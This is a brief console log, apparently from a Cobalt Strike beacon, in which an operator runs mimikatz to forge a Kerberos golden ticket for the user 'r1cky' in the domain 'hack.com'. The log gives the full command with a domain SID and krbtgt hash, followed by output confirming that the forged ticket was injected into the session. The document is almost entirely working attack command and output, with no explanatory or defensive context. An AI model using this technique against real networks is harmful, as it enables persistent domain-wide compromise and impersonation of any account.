 beacon> mimikatz kerberos::golden /user:r1cky /domain:hack.com /sid:S-1-5-21-2431442348-1717482385-2017137259 /krbtgt:4d81c6ab6cabae0fc304cd309f601a0b /endin:480 /renewmax:
10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:r1cky /domain:hack.com /sid:S-1-5-21-2431442348-1717482385-2017137259 /krbtgt:4d81c6ab6cabae0fc304cd309f601a0b /endin:
480 /renewmax:10080 /ptt command
[+] host called home, sent: 297586 bytes
[+] received output:
User      : r1cky
Domain    : hack.com (HACK)
SID       : S-1-5-21-2431442348-1717482385-2017137259
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4d81c6ab6cabae0fc304cd309f601a0b - rc4_hmac_nt
Lifetime  : 2023/10/10 15:41:58 ; 2023/10/10 23:41:58 ; 2023/10/17 15:41:58
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'r1cky @ hack.com' successfully submitted for current session